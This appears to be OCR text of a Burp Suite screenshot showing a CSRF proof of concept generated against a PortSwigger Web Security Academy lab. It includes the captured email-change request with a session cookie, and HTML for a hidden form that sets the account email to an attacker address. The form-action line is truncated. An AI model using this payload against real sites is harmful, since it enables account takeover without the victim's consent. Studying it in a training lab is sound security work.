 CSRF PoC generator
Request to: https://ac1e1f811ed78ee9c06f98a600370052.web-security-academy.net
Options
?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac1e1f811ed78ee9c06f98a600370052.web-security-academy.net
3 Cookie: session=pJZKiUDHjcr7GGZQBj92pjDC3tmJnGlT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac1e1f811ed78ee9c06f98a600370052.web-security-academy.net/
6 <input type="hidden" name="email" value="attacker&#64;burp&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close